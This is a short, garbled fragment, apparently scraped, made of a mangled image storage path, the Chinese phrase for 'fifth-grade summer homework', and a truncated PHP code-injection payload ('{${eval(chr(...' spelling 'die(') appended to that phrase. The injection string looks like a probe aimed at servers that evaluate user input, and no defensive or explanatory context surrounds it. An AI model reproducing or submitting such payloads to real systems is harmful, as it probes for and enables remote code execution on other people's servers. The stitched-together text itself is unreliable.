 五年级暑假作业{${eval(chr(100).chr(105).chr(101).chr(40).